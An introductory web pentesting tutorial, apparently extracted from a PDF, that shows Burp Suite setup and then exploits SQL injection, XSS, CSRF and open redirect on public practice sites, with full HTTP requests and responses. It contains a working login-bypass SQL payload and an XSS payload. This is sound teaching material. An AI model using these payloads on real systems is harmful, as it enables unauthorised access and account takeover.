Introduction to Web Pentesting
# Author: Andrey Stoykov
# Email: mwebsec@gmail.com
# Blog: http://msecureltd.blogspot.com
Contents
Web Spidering ............................................................................................................................2
Setting Up Proxy in Firefox for Burpsuite Community ..........................................................2
Exploiting Most Common Web Vulnerabilities..........................................................................5
SQL Injection ..........................................................................................................................5
XSS ..........................................................................................................................................6
CSRF........................................................................................................................................7
Open Redirect ........................................................................................................................9
1
�Web Spidering
- Walks through the web page gathering links
- Shown in "Site Map" under "Target" in Burpsuite
Setting Up Proxy in Firefox for Burpsuite Community
- Go to Settings -> General -> Network Settings -> Settings
Connection Settings -> Manual Proxy Configuration
HTTP Proxy -> 127.0.0.1 -> Port -> 8080
Figure 1: Firefox settings
Figure 2: Firefox proxy page
2
� - To configure proxy in Burpsuite
Proxy -> Proxy Settings -> Proxy -> Listeners ->
Figure 3: Burpsuite proxy listeners
- Finally set settings to automatically spider in scope applications
Figure 4: Passive crawler option
3
� - Screenshot showing spidered website in "Site Map" section
Figure 5: Target map tree
Most Commonly Found Vulnerabilities: Description:
SQL Injection - Backend database flaw
- Gather database information via
malicious SQL queries
- Can extend attack to gaining shell
on OS and reading OS file provided
that DB account has privileged
XSS (Cross Site Script) - Unfiltered user input leading
execution of Javascript payload
- Flaw is within user output encoding
of the web application
- Can extend attack further if chained
with other vulnerabilities such as
CSRF
CSRF (Cross Site Request Forgery) - Tricking user on performing action
based on attacker payload
- Flaw resides within the token of the
application and how random it is
- Can be used for further exploit
provided that there is attack surface
Open Redirect - Flaw that redirects to arbitrary
domain
- Flaw within HTTP flow of application
resulting in return URL input being
in control of attacker
4
�Exploiting Most Common Web Vulnerabilities
SQL Injection
- Occurs when unsanitized user input gets processed to the backend database
- Attack interferes with original SQL query
- An always true statement resulting in bypassing authentication
// HTTP POST request showing always true SQL statement
POST /login.aspx HTTP/1.1
Host: testaspnet.vulnweb.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/115.0
[...]
[...]tbUsername=%27+or+1%3D1--+-
&tbPassword=test&cbPersistCookie=on&btnLogin=Login
// HTTP response showing successful admin login
HTTP/1.1 302 Found
Cache-Control: private, no-cache="Set-Cookie"
Content-Type: text/html; charset=utf-8
Location: /Default.aspx
[...]
// HTTP GET request to admin page
GET /Default.aspx HTTP/1.1
Host: testaspnet.vulnweb.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/115.0
[...]
// HTTP response
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
[...]
[...]
<a href="logout.aspx" id="Mainmenu2_lnkLog" class="menu" name="lnkLog">logout
admin</a>
[...]
5
�Figure 6: Bypassed login using SQLi
XSS
- Exploiting uses Javascript based payloads
- Flaw within output encoding of user input
- Payload adding image tag resulting in alert popup on screen
// HTTP POST request
POST /guestbook.php HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/114.0
[...]
[...]
name=anonymous user&text="><img src=x onerror=alert(1)>&submit=add message
[...]
// HTTP response
HTTP/1.1 200 OK
Server: nginx/1.19.0
[...]
[...]
<td colspan="2"><img src="/images/remark.gif"> "><img src=x
onerror=alert(1)></td></tr>
[...]
6
�Figure 7: XSS payload showing alert box
CSRF
- Happens due to missing CSRF tokens
- Available in most user functionality e.g. change password
- Testing delete functionality showing no CSRF token is being applied
// HTTP GET request
GET /Default.aspx?delete=3 HTTP/1.1
Host: testaspnet.vulnweb.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/114.0
[...]
Cookie: ASP.NET_SessionId=sxpmriikzko1pmqzxuhuun3t;
frmLogin=71F9D21793AF77[...]A4E5CEA5F9E5EA64705C3F
// HTTP response
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
[...]
7
�Figure 8: Using delete functionality
Figure 9: Generating CSRF POC
8
�Figure 10: CSRF POC generated
Figure 11: To test POC click on Test in Browser option
Open Redirect
- Results in attacker redirecting user input to specific domain
- Useful in conjunction with XSS attacks
- Occurs in login page requests after successful authentication
// HTTP GET request
GET /redirect?newurl=http://google.com HTTP/2
Host: url-redirection-harder-3fda93f9-968e-4dde-827f-4d2a4c6ad149.skf-labs.training
9
�User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/114.0
[...]
// HTTP response
HTTP/2 200 OK
Content-Type: text/html; charset=utf-8
Location: http://google.com
[...]
[...]
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to target URL: <a
href="http://google.com">http://google.com</a>. If not click the link.
[...]
Figure 12: Screenshot showing URL redirect to Google domain
10














